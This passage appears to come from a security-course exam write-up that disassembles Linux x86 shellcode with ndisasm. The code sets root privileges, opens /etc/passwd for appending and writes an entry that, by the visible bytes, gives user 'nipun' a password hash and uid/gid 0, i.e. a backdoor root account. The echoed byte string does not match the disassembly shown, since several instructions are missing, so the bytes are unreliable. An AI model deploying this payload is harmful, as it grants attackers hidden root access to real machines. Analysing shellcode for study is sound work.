 root@ubuntu:/home/nipun/Desktop/SLAE-Exam/ASSGN-5# echo -ne "\x31\xc9\x89\xcb\x6
8\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe3\x41\xb5\x04\xc
5\x6e\x3a\x41\x7a\x62\x72\x42\x33\x4b\x30\x70\x72\x52\x41\x59\x3a\x30\x3a\x30\x3
a\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80\x6a\x01\x58\xcd\x80" | ndisasm -u -
00000000  31C9              xor ecx,ecx
00000002  89CB              mov ebx,ecx
00000004  6A46              push byte +0x46
00000006  58                pop eax
00000007  CD80              int 0x80
00000009  6A05              push byte +0x5
0000000B  58                pop eax
0000000C  31C9              xor ecx,ecx
0000000E  51                push ecx
0000000F  6873737764        push dword 0x64777373
00000014  682F2F7061        push dword 0x61702f2f
00000019  682F657463        push dword 0x6374652f
0000001E  89E3              mov ebx,esp
00000020  41                inc ecx
00000021  B504              mov ch,0x4
00000023  CD80              int 0x80
00000025  93                xchg eax,ebx
00000026  E823000000        call dword 0x4e
0000002B  6E                outsb
0000002C  6970756E3A417A    imul esi,[eax+0x75],dword 0x7a413a6e